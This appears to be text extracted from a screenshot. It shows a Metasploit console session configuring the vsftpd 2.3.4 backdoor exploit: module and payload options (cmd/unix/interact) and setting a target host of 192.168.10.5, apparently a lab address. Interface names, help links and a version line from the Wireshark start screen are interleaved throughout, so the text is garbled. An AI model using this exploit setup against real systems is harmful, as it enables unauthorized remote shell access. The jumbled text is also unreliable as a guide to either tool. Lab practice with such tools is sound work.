 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Welcome to Wireshark
Capture
...using this filter: Enter a capture filter All interfaces shown
Payload options (cmd/unix/interact):
any
Name Current Setting Required Description
---- --------------- -------- -----------
bluetooth-monitor
nflog
Exploit target:
nfqueue
dbus-system
Id Name
-- ----
dbus-session
Cisco remote capture: ciscodump
0 Automatic
Learn
User's Guide · Wiki · Questions and Answers · Mailing Lists · SharkFest · Wireshark Discord · Donate
View the full module info with the info, or info -d command.
You are running Wireshark 4.2.2 (Git v4.2.2 packaged as 4.2.2-1).
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.10.5
rhost => 192.168.10.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >